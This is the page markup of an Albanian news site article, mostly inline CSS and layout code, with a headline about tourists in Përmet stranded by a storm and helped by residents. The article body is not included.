<style>.tdi_82.td-a-rec{text-align:center}.tdi_82.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_82 .td-element-style{z-index:-1}.tdi_82 .td-spot-id-spot_img_hidden{display:none}.tdi_82 .td-adspot-title{display:block}.tdi_82 .td_spot_img_all img,.tdi_82 .td_spot_img_tl img,.tdi_82 .td_spot_img_tp img,.tdi_82 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://futureblock.al/?ref=skaproblem" target="blank"  class="td_spot_img_all"><img src="https://skaproblem.al/wp-content/uploads/2022/08/banner-fb.gif"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_83" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:table}.tdi_84{margin-top:30px!important}.tdi_84 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-top:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_84{margin-top:25px!important}}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_87 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_87 .tdb-bread-sep{font-size:18px;margin:0 5px;color:#dddddd}.tdi_87,.tdi_87 a{color:#000000}.tdi_87 .tdb-bread-sep-svg svg,.tdi_87 .tdb-bread-sep-svg svg *{fill:#000000;fill:#dddddd}.tdi_87 a:hover{color:#000000}.td-theme-wrap .tdi_87{text-align:left}.tdi_87{font-family:Oswald!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdb-bread-sep{font-size:16px;margin:0 3px}.tdi_87{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://skaproblem.al/">Home</a></span><i class="tdb-bread-sep td-icon-vertical-line"></i><span><a title="View all posts in Lajmet e ditës" class="tdb-entry-crumb" href="https://skaproblem.al/category/lajmet-e-dites/">Lajmet e ditës</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://skaproblem.al/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://skaproblem.al/category/lajmet-e-dites/",
                                "name": "Lajmet e ditës"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_88" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row" >
<style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:block}.tdi_89 .tdc-columns{width:100%}.tdi_89:before,.tdi_89:after{display:table}@media (min-width:768px){.tdi_89{margin-left:-12px;margin-right:-12px}.tdi_89 .tdc-row-video-background-error,.tdi_89>.vc_column,.tdi_89>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_89{margin-left:-10px;margin-right:-10px}.tdi_89 .tdc-row-video-background-error,.tdi_89>.vc_column,.tdi_89>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_89{margin-left:-6px;margin-right:-6px}.tdi_89 .tdc-row-video-background-error,.tdi_89>.vc_column,.tdi_89>.tdc-columns>.vc_column{padding-left:6px;padding-right:6px}}}.tdi_89{margin-bottom:48px!important}.tdi_89 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}.tdi_91{width:75%!important}@media (max-width:767px){.tdi_91{width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_93  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_93{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_93,.tdi_93 .tdc-inner-columns{display:block}.tdi_93 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_93{margin-left:-12px;margin-right:-12px}.tdi_93>.vc_column_inner,.tdi_93>.tdc-inner-columns>.vc_column_inner{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_93{margin-left:-10px;margin-right:-10px}.tdi_93>.vc_column_inner,.tdi_93>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_93{margin-left:-6px;margin-right:-6px}.tdi_93>.vc_column_inner,.tdi_93>.tdc-inner-columns>.vc_column_inner{padding-left:6px;padding-right:6px}}}.tdi_93{margin-bottom:48px!important}.tdi_93 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_93{width:100%!important}}</style><div class="vc_column_inner tdi_95  wpb_column vc_column_container tdc-inner-column td-pb-span12 td-is-sticky">
<style scoped>.tdi_95{vertical-align:baseline}.tdi_95 .vc_column-inner>.wpb_wrapper,.tdi_95 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_95 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_95{width:100%!important}.tdi_95{width:28%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_95{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap tdb_title tdi_96 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-bottom:24px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_96 .tdb-title-line:after{height:2px;bottom:40%}.tdi_96 .tdb-title-line{height:50px}.td-theme-wrap .tdi_96{text-align:left}.tdi_96 .tdb-first-letter{left:-0.36em;right:auto}.tdi_96 .tdb-title-text{font-family:Oswald!important;font-size:40px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_96 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Përmeti mbetet Përmet! Turistët bllokohen në mes të rrugës nga stuhia, shikoni çfarë bëjnë banorët</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_98 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98" >
<style>.tdi_98{margin-bottom:-5px!important;border-color:#000000!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_98 i{font-size:20}.tdi_98 svg{width:20px}.tdi_98 .tdb-date-icon{margin-right:5px}.tdi_98{font-weight:900!important}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-02-12T08:25:06+00:00">12 Shkurt, 2024</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_bg_featured_image tdi_99 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_99 .tdb-featured-image-bg{background:url('https://skaproblem.al/wp-content/uploads/2024/02/pr.png');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:540px}.tdi_99 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_99 .tdb-featured-image-bg{background-attachment:scroll}.tdi_99 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .tdb-featured-image-bg{padding-bottom:460px}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-featured-image-bg{padding-bottom:350px}}@media (max-width:767px){.tdi_99 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_post_share tdi_100  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_100 .td-post-sharing,.tdi_100 .tdb-share-classic{text-align:center}.tdi_100 .td-post-sharing-visible{align-items:center}.tdi_100 .td-social-handler{border-color:#000000}.tdi_100 .td-social-share-text:before{border-color:transparent transparent transparent #000000}</style><div id="tdi_100" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color 